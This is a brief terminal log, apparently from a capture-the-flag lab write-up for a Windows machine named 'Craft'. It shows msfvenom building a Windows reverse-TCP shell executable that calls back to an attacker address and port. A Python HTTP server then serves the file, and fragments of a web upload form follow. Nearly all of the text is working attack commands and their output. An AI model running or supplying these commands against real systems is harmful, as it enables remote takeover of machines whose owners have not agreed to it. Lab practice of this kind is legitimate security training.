 zerox30@zeroX30: ~/PG/Windows/Craft/payload 16
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Craft/payload]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.246 LPORT=9001 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Craft/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Join our Team, Submit your re
Browse...